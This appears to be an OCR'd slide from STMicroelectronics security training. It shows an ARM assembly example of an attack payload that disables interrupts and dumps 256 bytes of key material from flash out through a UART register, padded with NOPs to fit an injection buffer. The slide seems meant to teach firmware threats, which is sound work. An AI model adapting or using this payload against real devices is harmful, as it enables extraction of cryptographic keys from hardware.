 Example of assembly code for attack
Purpose of this code: read flash content and send it on UART
hack:
start:
CPSID I // disable interrupts
MOV R2, #0x441C // UART_ISR register address
MOVT R2, #0x4000
MOV R3, #0x03F0 // Flash address containing keys
MOVT R3, #0x0800
MOV R4, #256 // Number of bytes to read
send_byte:
LDRB R1, [R3], #1 // Read one byte in flash
STRB R1, [R2, #12] // Send byte to UART_TDR register
wait_complete:
LDR R6, [R2, #0] // Read UART ISR
ANDS R6, R6, #64 // Check End of Transmit flag
CMP R6, #0 // R6 is 0 if character not transmitted yet
BEQ.N wait_complete
SUB R4, R4, 1
CMP R4, #0
BNE send_byte // R6 different from 0, we can send next byte
NOP // NOP to be added to fit the exact buffer size
NOP
NOP
.end
ST
life.augmented
05-44